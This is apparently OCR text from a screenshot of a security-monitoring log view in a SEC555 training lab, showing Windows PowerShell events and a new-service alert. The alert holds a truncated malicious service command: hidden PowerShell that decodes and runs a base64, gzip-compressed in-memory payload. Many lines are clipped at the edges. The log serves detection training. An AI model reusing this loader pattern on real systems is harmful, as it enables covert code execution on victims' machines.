 May 3rd 2017, 00:03:18.000 EventData: <Data>Certificate</Data><Data>Started</Data><Data> ProviderName=Certificate NewProviderState=Started SequenceNu
=ConsoleHost HostVersion=2.0 HostId=d9783eb1-5284-46f4-abb8-c8a063f5c55f EngineVersion= RunspaceId= PipelineId= CommandName
ScriptName= CommandPath= CommandLine=</Data> @timestamp: May 3rd 2017, 00:03:18.000 tags: noise source_module_type: im_m
t_id: 600 Hostname: CEO.sec555.com severity_value: 2 source_name: PowerShell @version: 1 channel: Windows PowerShell
28,797,018,963,968 host: 192.168.2.50 Opcode: Info Severity: INFO process_id: 0 port: 49,949 event_type: INFO record
May 3rd 2017, 00:03:18.000 EventData: <Data>Available</Data><Data>None</Data><Data> NewEngineState=Available PreviousEngineState=None SequenceNumber=
oleHost HostVersion=2.0 HostId=d9783eb1-5284-46f4-abb8-c8a063f5c55f EngineVersion=2.0 RunspaceId=18f17882-5355-4bde-8f4f-ce
lineId= CommandName= CommandType= ScriptName= CommandPath= CommandLine=</Data> @timestamp: May 3rd 2017, 00:03:18.000 tag
e_module_type: im_msvistalog event_id: 400 Hostname: CEO.sec555.com severity_value: 2 source_name: PowerShell @version
Windows PowerShell Keywords: 36,028,797,018,963,968 host: 192.168.2.50 Opcode: Info Severity: INFO process_id: 0 port
May 3rd 2017, 00:03:18.000 @timestamp: May 3rd 2017, 00:03:18.000 tags: alert_data, new_service source_module_type: im_msvistalog event_id: 7,045
MSPEC% /b /c start /b /min powershell.exe -nop -w hidden -c if([IntPtr]::Size -eq 4){$b='powershell.exe'}else{$b=$env:windi
ndowsPowerShell\v1.0\powershell.exe'};$s=New-Object System.Diagnostics.ProcessStartInfo;$s.FileName=$b;$s.Arguments='-nop -
New-Object IO.MemoryStream(,[Convert]::FromBase64String(''H4sIALWACVkCA71WbW/aSBD+nEr9D1aFhK0SDIQkTaRKt+bV4SWAwQQoqjb22l6y9
bU65fjgrEbuemd1nn3lmx04cWILyQLLPztDiqqEN9Ir07f27kx4OsS/JGdIa5qTM9ipAWDk5AUNm4S3NTsSii95X6bMkz9ByWeU+psH8+roShyEJxH6ebxCBooj